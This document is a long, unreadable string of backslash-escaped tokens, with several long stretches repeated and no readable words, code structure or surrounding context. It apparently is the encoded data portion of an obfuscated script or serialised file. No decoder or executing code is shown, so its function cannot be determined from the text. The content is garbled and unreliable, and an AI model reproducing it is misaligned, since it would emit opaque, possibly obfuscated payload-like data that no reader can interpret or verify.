\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\b\\10\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\q\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\b\\18\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\z\\a\\P\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\p\\a\\15\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\b\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\b\\f\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a